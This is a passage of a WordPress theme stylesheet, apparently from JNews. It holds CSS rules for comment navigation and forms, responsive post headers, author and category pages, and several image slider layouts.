    padding: 5px 10px;
    transition: .2s ease
}

.comment-navigation a:after,
.comment-navigation a:before {
    font-family: FontAwesome
}

.comment-navigation a:hover {
    background: #f5f5f5
}

.comment-navigation .prev-comment {
    float: left
}

.comment-navigation .next-comment {
    float: right
}

.comment-navigation .prev-comment a:before {
    content: "\F104";
    padding-right: 6px
}

.comment-navigation .next-comment a:after {
    content: "\F105";
    padding-left: 6px
}

.pinglist li {
    padding-left: 0
}

.pinglist .ping-meta {
    font-size: 13px;
    line-height: 22px
}

.comment-respond {
    border-top: 3px solid #eee;
    margin-top: 30px
}

.comment-reply-title {
    font-weight: 700;
    font-size: 24px;
    margin: 20px 0 10px;
    letter-spacing: -.02em;
    position: relative
}

.comment-reply-title small a {
    position: absolute;
    top: 4px;
    right: 15px;
    width: 24px;
    height: 24px;
    text-indent: -9999em
}

.comment-reply-title small a:after,
.comment-reply-title small a:before {
    content: "";
    position: absolute;
    width: 2px;
    height: 100%;
    top: 0;
    left: 50%;
    background: #f70d28;
    transition: background .2s linear
}

.comment-reply-title small a:hover:after,
.comment-reply-title small a:hover:before {
    background: #212121
}

.comment-reply-title small a:before {
    transform: rotate(45deg)
}

.comment-reply-title small a:after {
    transform: rotate(-45deg)
}

.comment-form p {
    margin: 0 0 20px
}

.comment-form p.form-submit {
    clear: both
}

.comment-form label {
    display: block;
    font-weight: 700;
    margin-bottom: .5em
}

.comment-form-email,
.comment-form-url {
    width: 50%;
    float: left
}

.comment-form-email {
    padding-right: 15px
}

.comment-form-url {
    padding-left: 15px
}

.comment-form-cookies-consent {
    clear: both;
    position: relative
}

.comment-form-cookies-consent input {
    position: absolute;
    top: .35em;
    left: 0
}

.comment-form-cookies-consent label {
    display: inline-block;
    padding-left: 20px
}

.pingback .comment-body {
    padding-left: 0
}

.pingback .edit-link:before {
    content: "/";
    display: inline-block;
    opacity: .7;
    padding: 0 .538461538em
}

.pingback .comment-edit-link {
    color: #686868
}

.pingback .edit-link {
    color: #686868;
    font-size: 13px;
    font-size: .8125rem;
    line-height: 1.6153846154
}

.comment-form-privacy_policy {
    clear: both
}

.comment.alt h3 {
    color: #212121
}

.comment.alt label {
    color: #53585c
}

.comment.alt .comment-respond {
    border-color: #eee
}

.comment.alt .chosen-container-single,
.comment.alt .chosen-single,
.comment.alt input:not([type=submit]),
.comment.alt select,
.comment.alt textarea {
    border: 1px solid #e0e0e0
}

.comment.alt input:not([type=submit]):focus,
.comment.alt select:focus,
.comment.alt textarea:focus {
    border-color: #ccc
}

@media only screen and (max-width:1024px) {
    .entry-header .jeg_post_title {
        font-size: 2.4em
    }
    .jeg_featured_big .entry-header .jeg_post_title,
    .jeg_single_tpl_2 .entry-header .jeg_post_title,
    .jeg_single_tpl_3 .entry-header .jeg_post_title,
    .jeg_single_tpl_6 .entry-header .jeg_post_title {
        font-size: 3em
    }
    .jeg_single_tpl_6 .entry-header .jeg_meta_trending {
        top: -8em
    }
    .entry-content h1 {
        font-size: 2em
    }
    .entry-content h2 {
        font-size: 1.703em
    }
    .entry-content h3 {
        font-size: 1.35em
    }
    .entry-content h4 {
        font-size: 1.2em
    }
    .entry-content h5 {
        font-size: 1.17em
    }
    .entry-content h3.jeg_block_title {
        font-size: inherit
    }
    .jeg_single_narrow .jeg_main_content {
        margin-top: 0
    }
    .jeg_single_narrow .jeg_share_button.share-float {
        margin-left: 10px
    }
    .jeg_featured_img {
        background-attachment: inherit
    }
    .jeg_parallax .jeg_featured_img {
        background-position: 50% !important;
        background-size: cover
    }
    .jeg_single_tpl_6 .jeg_featured_big {
        height: 300px
    }
    .jeg_single_tpl_10 .entry-header {
        margin: 20px auto 30px
    }
    .alignleft,
    .alignright {
        max-width: 265px
    }
    .entry-content .pullquote {
        font-size: 120%
    }
    .entry-content blockquote,
    .entry-content q {
        font-size: 110%
    }
    .entry-content .pullquote.align-left {
        max-width: 40%;
        margin-right: 1em
    }
    .entry-content .pullquote.align-right {
        max-width: 40%;
        margin-left: 1em
    }
}

@media only screen and (max-width:768px) {
    .jeg_single_tpl_6 .jeg_featured_big {
        height: 240px
    }
    .jeg_single_tpl_6 .entry-header .jeg_meta_trending {
        top: -6.5em
    }
    .entry-header .jeg_post_title {
        font-size: 2.4em !important;
        line-height: 1.15 !important
    }
    .entry-header .jeg_post_subtitle {
        margin: -5px 0 15px;
        font-size: 18px
    }
    .jeg_fs_container .jeg_post_meta {
        margin: 15px 0 0
    }
    .entry-header,
    .jeg_featured,
    .jeg_share_button {
        margin-bottom: 20px
    }
    .entry-content .intro-text {
        font-size: larger
    }
    .entry-content blockquote,
    .entry-content p,
    .entry-content q {
        margin-bottom: 1em
    }
    .comment-body {
        padding-left: 55px
    }
    .commentlist .avatar {
        width: 40px;
        left: -55px
    }
    .jeg_read_progress_wrapper .jeg_progress_container {
        z-index: 999999
    }
    .admin-bar .jeg_read_progress_wrapper .jeg_progress_container.top {
        top: 46px
    }
}

@media only screen and (min-width:768px) and (max-width:1023px) {
    .jeg_single_tpl_4 .jeg_breadcrumbs,
    .jeg_single_tpl_5 .jeg_breadcrumbs {
        margin-bottom: 0
    }
    .jeg_featured_big .entry-header .jeg_post_title {
        font-size: 40px !important
    }
    .jeg_fs_container .jeg_post_meta {
        margin-top: 30px
    }
    .jeg_fs_container .entry-header {
        padding-bottom: 80px
    }
    .jeg_single_narrow .jeg_main_content {
        width: 100%;
        padding: 0 15px
    }
    .jeg_single_narrow .jeg_share_button.share-float {
        margin-left: 0
    }
}

@media only screen and (max-width:767px) {
    .jeg_cat_header_4 .jeg_breadcrumbs,
    .jeg_single_tpl_4 .jeg_breadcrumbs,
    .jeg_single_tpl_5 .jeg_breadcrumbs {
        margin-bottom: 0;
        padding: 5px 0
    }
    .entry-header .jeg_post_title {
        font-size: 32px !important
    }
    .entry-header .meta_right>div {
        font-size: 16px
    }
    .jeg_fs_scroll {
        bottom: 0;
        font-size: 20px;
        height: 30px;
        line-height: 30px
    }
    .jeg_share_button.share-float .jeg_btn-hatena .fa,
    .jeg_share_button.share-float .jeg_btn-line .fa {
        height: auto;
        margin-top: 0
    }
    .jeg_single_narrow .jeg_main_content {
        width: 100%;
        padding: 0 15px
    }
    .jeg_single_narrow .jeg_share_button.share-float {
        margin-left: 0
    }
    .jeg_single_tpl_6.jnews_boxed_container .jeg_inner_content {
        margin-top: -20px
    }
    .jeg_single_tpl_10 .entry-header {
        margin-top: 10px
    }
    .jeg_single_tpl_10 .entry-header:before {
        margin: 1em auto;
        border-width: 2px
    }
}

@media only screen and (max-width:667px) {
    .jeg_single_tpl_6 .jeg_featured_big {
        height: 200px
    }
}

@media only screen and (max-width:568px) {
    .jeg_fs_container .entry-header {
        padding-bottom: 40px
    }
    .jeg_featured_big .jeg_post_subtitle {
        font-size: 14px
    }
    .entry-header .jeg_meta_category,
    .entry-header .jeg_meta_comment,
    .entry-header .jeg_meta_like {
        display: none !important
    }
    .entry-content .pullquote.align-center,
    .entry-content .pullquote.align-left,
    .entry-content .pullquote.align-right {
        float: none;
        max-width: 100% !important;
        margin: 1.25em auto;
        padding: 0 10%
    }
    .jeg_ad_article {
        margin: 0 0 1.25em
    }
    .jeg_ad_article .align-left,
    .jeg_ad_article .align-right {
        float: none;
        padding: 0
    }
    .jeg_splitpost_bar .current_title {
        font-size: 16px
    }
    .jeg_splitpost_1>span {
        min-width: 100px;
        width: 100px
    }
    .jeg_splitpost_bar .page_nav {
        font-size: 11px
    }
    .jeg_splitpost_3 .nav_wrap {
        padding: 0 30px
    }
    .jeg_splitpost_3 .page_nav {
        line-height: 40px;
        top: 0;
        height: 40px;
        bottom: 0;
        margin: auto
    }
    .jeg_splitpost_3 .page_nav a {
        display: block;
        padding: 0 10px;
        font-family: jegicon !important;
        font-style: normal !important;
        font-weight: 400 !important;
        font-variant: normal !important;
        text-transform: none !important;
        speak: none;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale
    }
    .jeg_splitpost_3 .page_nav.prev a:before {
        content: "e"
    }
    .jeg_splitpost_3 .page_nav.next a:before {
        content: "f"
    }
    .jeg_splitpost_3 .page_nav span {
        display: none
    }
    .jeg_splitpost_4 .page_nav {
        width: 80px
    }
    .jeg_splitpost_4 .current_title {
        padding: 5px 80px
    }
    .jeg_splitpost_5 .current_title {
        padding-top: 5px
    }
}

@media only screen and (max-width:480px) {
    .entry-header,
    .jeg_featured,
    .jeg_share_button,
    .jeg_share_button.share-float .jeg_sharelist {
        margin-bottom: 15px
    }
    .jeg_share_button.share-float {
        margin-bottom: 0
    }
    .jeg_single_tpl_6 .jeg_featured_big {
        height: 160px
    }
    .jeg_single_tpl_10 .entry-header {
        margin: 0 auto 20px
    }
    .entry #breadcrumbs .breadcrumb_last {
        display: none
    }
    .entry-header .jeg_meta_category,
    .entry-header .jeg_meta_comment,
    .entry-header .jeg_meta_like {
        display: none !important
    }
    .entry-content .pullquote.align-center,
    .entry-content .pullquote.align-left,
    .entry-content .pullquote.align-right {
        font-size: 1em;
        padding: 0 5%
    }
    .entry-content blockquote,
    .entry-content q {
        font-size: 1em
    }
    .content-inner .jeg_deals_float {
        width: 100%;
        float: none;
        margin: 0 0 1.25em
    }
    .jeg_post_nav .post .arrow {
        font-size: 28px;
        width: 28px;
        height: 28px;
        line-height: 28px
    }
    .jeg_post_nav .post-title {
        font-size: 12px
    }
    .jeg_post_nav .prev-post .post-title {
        left: 10px
    }
    .jeg_post_nav .next-post .post-title {
        right: 10px
    }
    .jeg_bottomnav .page_nav {
        width: 100% !important;
        padding: 0 !important;
        float: none !important;
        text-align: center !important
    }
    .jeg_bottomnav .page_nav.next {
        margin-top: 10px;
        border-left: 0 !important
    }
    .jeg_bottomnav.textcenter {
        padding: 15px 0
    }
    .comment-body {
        padding: 10px 0 0
    }
    .commentlist {
        margin-bottom: 10px
    }
    .commentlist .comment-author {
        margin-bottom: 5px
    }
    .commentlist .avatar {
        display: none
    }
    .comment-form-email,
    .comment-form-url {
        width: 100%;
        float: none;
        padding: 0
    }
    .admin-bar .jeg_read_progress_wrapper .jeg_progress_container.top {
        top: 0
    }
}

@media only screen and (max-width:320px) {
    .jeg_featured_big .jeg_meta_category,
    .jeg_featured_big .meta_right,
    .jeg_fs_breadcrumb {
        display: none
    }
    .jeg_single_tpl_6 .jeg_featured_big {
        height: 140px
    }
    .jeg_single_tpl_10 .entry-header:before {
        width: 45px
    }
}

.jeg_page_header {
    margin: 20px 0 30px
}

.jeg_main_content .jeg_page_header {
    margin-top: 0
}

.jeg_cat_title,
.jeg_page_title {
    font-weight: 700;
    font-size: 36px;
    margin: 0;
    line-height: 1.1;
    letter-spacing: -.04em
}

.jeg_cat_subtitle {
    font-size: 16px;
    line-height: 1.5em;
    margin-bottom: 0;
    color: #a0a0a0
}

.jeg_archive_header {
    margin-bottom: 40px
}

.jeg_archive_title {
    font-weight: 700;
    font-size: 26px;
    margin: 0 0 15px
}

.jeg_archive_search {
    background: #f7f7f7;
    padding: 20px
}

.jeg_archive_search form {
    position: relative
}

.jeg_archive_search .jeg_search_button,
.search_review_button {
    font-size: 14px;
    position: absolute;
    height: auto;
    top: 0;
    bottom: 0;
    right: 0
}

.jeg_authorpage .jeg_author_wrap {
    position: relative;
    padding: 30px 20px;
    background: #f5f5f5;
    border: 1px solid #eaeaea;
    border-radius: 3px
}

.jeg_authorpage .jeg_author_image {
    width: auto
}

.jeg_authorpage .jeg_author_image img {
    width: 110px;
    height: 110px
}

.jeg_authorpage .jeg_author_content {
    padding-left: 110px;
    margin-left: 30px
}

.jeg_authorpage .jeg_author_name {
    font-weight: 700;
    font-size: 24px;
    margin: 0 0 5px
}

.jeg_authorpage .jeg_author_content p {
    width: 75%
}

.authorlink {
    position: relative;
    right: 0;
    bottom: 0;
    display: block;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px
}

.authorlink li {
    display: inline-block
}

.authorlink li a {
    display: block;
    color: #212121;
    text-align: center;
    line-height: 38px;
    padding: 0 12px;
    position: relative
}

.authorlink li.active a:before {
    content: "";
    display: block;
    width: 100%;
    height: 3px;
    background: #f70d28;
    position: absolute;
    left: 0;
    bottom: -1px
}

.authorlink a:hover {
    color: #f70d28
}

.jeg_authorpage .jeg_author_wrap:after {
    content: "";
    display: block;
    clear: both
}

.jeg_cat_header_1 {
    margin-bottom: 40px;
    background: transparent
}

.jeg_cat_header_2 {
    background: #f5f5f5;
    border-bottom: 1px solid #eee;
    padding: 15px 0;
    margin: -30px 0 40px
}

.jeg_cat_overlay {
    position: relative;
    overflow: hidden;
    z-index: 0
}

.jeg_cat_overlay .jeg_cat_bg:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    background: hsla(0, 0%, 100%, .2)
}

.jeg_cat_overlay.dark .jeg_cat_bg:after {
    background: linear-gradient(180deg, rgba(0, 0, 0, .3) 0, rgba(0, 0, 0, .65));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#4d000000", endColorstr="#a6000000", GradientType=0)
}

.jeg_cat_overlay .jeg_cat_bg {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    transition: 0s linear
}

.jeg_cat_overlay .jeg_title_wrap {
    position: relative;
    z-index: 2;
    padding: 60px 0
}

.jeg_cat_overlay .jeg_breadcrumbs {
    position: relative;
    z-index: 2;
    margin: 15px 0 0
}

.jeg_cat_overlay.dark #breadcrumbs,
.jeg_cat_overlay.dark #breadcrumbs a,
.jeg_cat_overlay.dark .jeg_cat_subtitle,
.jeg_cat_overlay.dark .jeg_cat_title {
    color: #fff
}

.jeg_cat_overlay .jeg_cat_title {
    margin-bottom: 0
}

.jeg_cat_header_3 {
    margin: -30px 0 40px
}

.jeg_cat_header_3 .jeg_cat_subtitle {
    max-width: 700px
}

.jeg_cat_header_4 {
    margin: -30px 0 40px
}

.jeg_cat_header_4 .jeg_cat_overlay .jeg_title_wrap {
    text-align: center;
    width: 80%;
    max-width: 670px;
    padding: 100px 0;
    margin: 0 auto
}

.jeg_slider_wrapper {
    margin-bottom: 40px
}

.jeg_slider_placeholder .thumbnail-container img {
    -o-object-fit: cover;
    object-fit: cover
}

.jeg_carousel_placeholder .thumbnail-wrapper.jeg_thumb:before {
    content: unset
}

.jeg_slider_wrapper {
    overflow: hidden;
    position: relative;
    z-index: 0
}

.jeg_slider_wrapper .owl-carousel {
    overflow: hidden
}

.jnews_overlay_slider_notice {
    color: #fff;
    background: #c9c9c9;
    padding: 20px;
    margin-bottom: 30px;
    text-align: center;
    border-radius: 5px
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button {
    font-size: 16px;
    color: #212121;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-align: center;
    background: #fff;
    border: 0;
    box-shadow: 0 2px 25px rgba(0, 0, 0, .2);
    transition: all .2s ease;
    opacity: 0;
    z-index: 1
}

.jeg_slider_wrapper.jeg_owlslider:hover .tns-controls button {
    opacity: 1
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button.tns-prev {
    left: 20px
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button.tns-next {
    right: 20px
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button:disabled {
    opacity: 0
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button:before {
    font-family: jegicon !important
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button.tns-prev:before {
    content: "e"
}

.jeg_slider_wrapper.jeg_owlslider .tns-controls button.tns-next:before {
    content: "f"
}

.jeg_slider_wrapper.jeg_owlslider .tns-nav {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
    padding: 10px 0;
    z-index: 1
}

.jeg_slider_wrapper.jeg_owlslider .tns-nav button {
    display: block;
    width: 12px;
    height: 12px;
    margin: 0 5px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    border-radius: 100%;
    background: #fff;
    -webkit-backface-visibility: hidden;
    padding: 0;
    outline: unset;
    border: unset;
    display: inline-block;
    zoom: 1
}

.jeg_slider_wrapper.jeg_owlslider .tns-nav button.tns-nav-active,
.jeg_slider_wrapper.jeg_owlslider .tns-nav button:hover {
    filter: Alpha(Opacity=100);
    opacity: 1
}

.jeg_slide_caption {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 40px 0 20px;
    background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .65) 70%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)
}

.jeg_slide_caption .jeg_post_meta .fa,
.jeg_slide_caption .jeg_post_meta a,
.jeg_slide_caption a {
    color: #fff
}

.jeg_slide_caption .jeg_post_title a {
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1)
}

.jeg_caption_container {
    padding: 0 20px
}

.jeg_slide_caption .jeg_post_title {
    font-size: 26px;
    font-weight: 700;
    margin: 10px auto
}

.jeg_slide_caption .jeg_post_category {
    line-height: normal
}

.jeg_slide_caption .jeg_post_category a {
    display: inline-block;
    font-size: 11px;
    font-weight: 400;
    color: inherit;
    line-height: normal;
    margin-right: 5px;
    padding: 3px 6px;
    background: #f70d28;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: .2s
}

.jeg_slide_caption .jeg_post_excerpt {
    text-shadow: 0 1px 0 rgba(0, 0, 0, .7)
}

.jeg_slide_caption .jeg_post_meta {
    font-size: 11px;
    text-transform: uppercase;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1)
}

.jeg_slide_caption .jeg_post_meta>div {
    display: inline-block;
    margin-right: 10px;
    white-space: nowrap
}

.jeg_slide_caption .jeg_post_meta span {
    display: inline-block;
    margin-right: 6px
}

.jeg_slide_caption .jeg_post_meta span:last-child {
    margin-right: 0
}

.jeg_slider_thumbnail_wrapper,
.jeg_slider_type_1_wrapper .tns-outer {
    visibility: visible;
    position: relative
}

.jeg_slider_type_1 .jeg_slide_caption {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 60px 40px 30px 0;
    width: 100%;
    overflow: hidden;
    background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .65) 70%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#a6000000", GradientType=0)
}

.jeg_slider_type_1 .jeg_slide_item {
    position: relative;
    -webkit-backface-visibility: hidden
}

.jeg_slider_type_1 .jeg_caption_container {
    padding: 0 30px;
    max-width: 80%
}

.jeg_slider_type_1 .jeg_slide_caption .jeg_post_title {
    font-size: 34px;
    line-height: 1.1;
    margin-top: 10px
}

.jeg_slider_thumbnail {
    margin-top: 10px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-direction: row;
    flex-direction: row
}

.jeg_slider_thumbnail.disabled_nav .owl-nav {
    display: none
}

.jeg_slider_thumbnail .jeg_slide_thumbnail_item {
    position: relative
}

.jeg_slider_thumbnail .tns-slide-active.current .jeg_slide_thumbnail_item:before {
    border-color: #fff transparent transparent;
    border-style: solid;
    border-width: 10px 10px 0;
    content: "";
    right: 0;
    left: 0;
    width: 10px;
    margin: auto;
    position: absolute;
    top: 0;
    z-index: 2
}

.jeg_slider_thumbnail .tns-slide-active.current .jeg_slide_thumbnail_item:after {
    content: "";
    position: absolute;
    top: 0;
    z-index: 1;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .3);
    box-shadow: inset 0 5px 10px rgba(0, 0, 0, .4)
}

.jeg_slider_type_1_wrapper .tns-controls button {
    font-size: 14px;
    color: #212121;
    position: absolute;
    bottom: 0;
    right: 0;
    left: auto;
    margin: auto;
    height: 40px;
    line-height: 40px;
    width: 40px;
    text-align: center;
    background: #fff;
    border: 0;
    transition: all .2s ease;
    opacity: 1;
    z-index: 999
}

.jeg_slider_type_1_wrapper .tns-controls button:before {
    font-family: jegicon !important
}

.jeg_slider_type_1_wrapper .tns-controls button.tns-next {
    bottom: 40px;
    background: #f70d28;
    color: #fff
}

.jeg_slider_type_1_wrapper button.tns-prev:before {
    content: "e" !important
}

.jeg_slider_type_1_wrapper button.tns-next:before {
    content: "f" !important
}

.jeg_slider_type_1_wrapper:hover button.tns-next,
.jeg_slider_type_1_wrapper:hover button.tns-prev {
    opacity: 1
}

.jeg_slider_wrapper .jeg_slider.jeg_slider_type_1 {
    position: relative;
    visibility: visible;
    opacity: 1
}

.jeg_slider_type_1_wrapper .jeg_slider_thumbnail_wrapper {
    visibility: visible;
    position: relative
}

.jeg_slider_thumbnail:not(.tns-slider) {
    margin: 10px -5px 0
}

.jeg_slider_type_1 .jeg_slide_item:not(.tns-item):not(:first-child) {
    display: none
}

.jeg_slider_type_1_wrapper .jeg_slider_thumbnail:not(.tns-slider) .jeg_slide_thumbnail_item_wrapper {
    width: 14.2857142857%;
    display: inline-block;
    padding: 0 5px
}

.jeg_slider_type_1_wrapper .jeg_slider_thumbnail:not(.tns-slider) .jeg_slide_thumbnail_item_wrapper:nth-child(n+8) {
    display: none
}

@media only screen and (max-width:480px) {
    .jeg_slider_type_1_wrapper .jeg_slider_thumbnail:not(.tns-slider) .jeg_slide_thumbnail_item_wrapper {
        width: 25%
    }
    .jeg_slider_type_1_wrapper .jeg_slider_thumbnail:not(.tns-slider) .jeg_slide_thumbnail_item_wrapper:nth-child(n+5) {
        display: none
    }
}

.jeg_slider_type_2_wrapper .thumbnail-container {
    padding-bottom: 540px
}

.jeg_slider_type_2 .jeg_slide_item {
    width: 100%;
    height: 540px;
    position: relative;
    background-color: #212121;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover
}

.jeg_slider_type_2 .jeg_slide_item:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: linear-gradient(90deg, rgba(0, 0, 0, .65) 0, rgba(0, 0, 0, .45) 50%, transparent);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6000000", endColorstr="#00000000", GradientType=1)
}

.jeg_slider_type_2 .jeg_caption_container {
    padding: 0;
    opacity: 0;
    transform: translateX(40px);
    transition: .4s ease .2s
}

.jeg_slider_type_2 .tns-slide-active .jeg_caption_container {
    opacity: 1;
    transform: translateX(0)
}

.jeg_slider_type_2 .jeg_slide_caption {
    color: #fff;
    position: absolute;
    top: 50%;
    left: 40px;
    bottom: inherit;
    padding: 30px 0;
    width: 50%;
    background: none;
    z-index: 2;
    transform: translateY(-50%)
}

.jeg_slider_type_2 .jeg_slide_caption .jeg_post_title {
    font-size: 46px;
    font-weight: 700;
    line-height: 1.1;
    margin: 20px auto;
    letter-spacing: -.04em
}

.jeg_slider_type_2 .jeg_slide_caption .jeg_post_excerpt {
    max-width: 80%;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .7)
}

.jeg_slider_type_2_wrapper .tns-nav {
    position: absolute;
    right: 20px;
    top: 50%;
    opacity: 0;
    transform: translateY(-50%);
    transition: .3s;
    z-index: 1
}

.jeg_slider_type_2_wrapper:hover .tns-nav {
    opacity: 1
}

.jeg_slider_type_2_wrapper .tns-nav button {
    zoom: 1;
    display: block;
    width: 12px;
    height: 12px;
    margin: 10px 0;
    border-radius: 20px;
    background: transparent;
    border: 2px solid #fff;
    transition: .3s;
    padding: 0;
    outline: none
}

.jeg_slider_type_2_wrapper .tns-nav button.tns-nav-active,
.jeg_slider_type_2_wrapper .tns-nav button:hover {
    background: #fff
}

.jeg_slider_wrapper .jeg_slider.jeg_slider_type_2 {
    position: relative;
    visibility: visible;
    opacity: 1
}

.jeg_slider_type_2 .jeg_slide_item:not(.tns-item):not(:first-child),
.jeg_slider_wrapper.no-overlay .jeg_slider_type_2 .jeg_slide_item:before {
    display: none
}

.jeg_slider_type_3.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_slider_wrapper .jeg_slider_type_3:not(.tns-slider) {
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: auto;
    margin: 0 35px
}

.jeg_slider_type_3 .tns-slide-active .jeg_caption_container,
.jeg_slider_type_3.jeg_slider:not(.tns-slider) .jeg_caption_container {
    opacity: 1
}

.jeg_slider_type_3:not(.tns-slider) .jeg_slide_item {
    margin-right: 5px;
    display: block;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    position: relative
}

.jeg_slider_type_3 .jeg_caption_container {
    opacity: 0;
    transition: .2s ease .1s
}

.jeg_slider_type_3 .active .jeg_caption_container {
    opacity: 1
}

.jeg_slider_type_3 .jeg_slide_caption {
    background: transparent
}

.jeg_slider_type_3 .jeg_slide_item:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .18);
    z-index: 1
}

.jeg_slider_type_3 .jeg_slide_caption {
    z-index: 2
}

.jeg_slider_type_3 .jeg_slide_caption .jeg_post_excerpt {
    display: none
}

.jeg_slider_type_3 .jeg_post_title {
    font-size: 20px
}

.jeg_slider_type_3_wrapper .tns-controls button {
    color: #fff;
    width: 30px;
    height: 100%;
    text-align: center;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    padding: 0;
    transition: all .2s linear;
    border: 0;
    opacity: 0;
    z-index: 1
}

.jeg_slider_type_3_wrapper .tns-controls button:hover {
    color: #fff;
    background: rgba(0, 0, 0, .2);
    opacity: 1
}

.jeg_slider_type_3_wrapper .tns-controls button.tns-next {
    right: 0
}

.jeg_slider_type_3_wrapper .tns-controls button.tns-prev {
    left: 0
}

.jeg_slider_type_3_wrapper .tns-controls button:before {
    display: block;
    position: absolute;
    top: 50%;
    font: normal normal normal 30px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    width: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translateY(-50%);
    z-index: 1
}

.jeg_slider_type_3_wrapper .tns-controls button.tns-prev:before {
    content: "\F053"
}

.jeg_slider_type_3_wrapper .tns-controls button.tns-next:before {
    content: "\F054"
}

.jeg_slider_type_3_wrapper:hover .tns-controls button.tns-next,
.jeg_slider_type_3_wrapper:hover .tns-controls button.tns-prev {
    opacity: 1
}

.jeg_slider_type_3_wrapper.jeg_col_1o3 .jeg_slider_type_3:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
    display: none
}

@media only screen and (max-width:567px) {
    .jeg_slider_type_3:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
        display: none
    }
}

@media only screen and (max-width:767px) and (min-width:568px) {
    .jeg_slider_type_3:not(.tns-slider) .jeg_slide_item:nth-child(n+3),
    .jeg_slider_type_3[data-items="1"]:not(.tns-slider) .jeg_slide_item:nth-child(n+2) {
        display: none
    }
}

@media only screen and (max-width:1023px) and (min-width:768px) {
    .jeg_slider_type_3:not(.tns-slider) .jeg_slide_item:nth-child(n+4),
    .jeg_slider_type_3[data-items="1"]:not(.tns-slider) .jeg_slide_item:nth-child(n+2),
    .jeg_slider_type_3[data-items="2"]:not(.tns-slider) .jeg_slide_item:nth-child(n+3) {
        display: none
    }
}

@media only screen and (max-width:1024px) and (min-width:1024px) {
    .jeg_slider_type_3:not(.tns-slider) .jeg_slide_item:nth-child(n+4),
    .jeg_slider_type_3[data-items="1"]:not(.tns-slider) .jeg_slide_item:nth-child(n+2),
    .jeg_slider_type_3[data-items="2"]:not(.tns-slider) .jeg_slide_item:nth-child(n+3) {
        display: none
    }
}

@media only screen and (min-width:1025px) {
    .jeg_slider_type_3[data-items="1"]:not(.tns-slider) .jeg_slide_item:nth-child(n+2),
    .jeg_slider_type_3[data-items="2"]:not(.tns-slider) .jeg_slide_item:nth-child(n+3),
    .jeg_slider_type_3[data-items="3"]:not(.tns-slider) .jeg_slide_item:nth-child(n+4),
    .jeg_slider_type_3[data-items="4"]:not(.tns-slider) .jeg_slide_item:nth-child(n+5),
    .jeg_slider_type_3[data-items="5"]:not(.tns-slider) .jeg_slide_item:nth-child(n+6) {
        display: none
    }
    .jeg_col_2o3 .jeg_slider_type_3[data-items="3"] .jeg_post_title,
    .jeg_col_3o3 .jeg_slider_type_3[data-items="5"] .jeg_post_title {
        font-size: 16px;
        margin-bottom: 5px
    }
    .jeg_col_2o3 .jeg_slider_type_3[data-items="4"] .jeg_post_title {
        font-size: 15px;
        margin-bottom: 2px
    }
    .jeg_col_1o3 .jeg_slider_type_3[data-items="2"] .jeg_post_title,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_post_title {
        font-size: 13px;
        margin-bottom: 0
    }
    .jeg_col_1o3 .jeg_slider_type_3[data-items="2"] .jeg_slide_caption .jeg_post_category a,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="4"] .jeg_slide_caption .jeg_post_category a,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_slide_caption .jeg_post_category a {
        font-size: 10px;
        padding: 2px 5px
    }
    .jeg_col_1o3 .jeg_slider_type_3[data-items="2"] .jeg_slide_caption,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_slide_caption {
        padding: 30px 0 15px
    }
    .jeg_col_1o3 .jeg_slider_type_3[data-items="2"] .jeg_caption_container,
    .jeg_col_2o3 .jeg_slider_type_3[data-items="5"] .jeg_caption_container {
        padding: 0 15px
    }
}

.jeg_slider_type_4.jeg_slider {
    position: inherit;
    visibility: visible;
    opacity: 1;
    display: block
}

.jeg_slider_type_4 .jeg_slide_item {
    width: 100%;
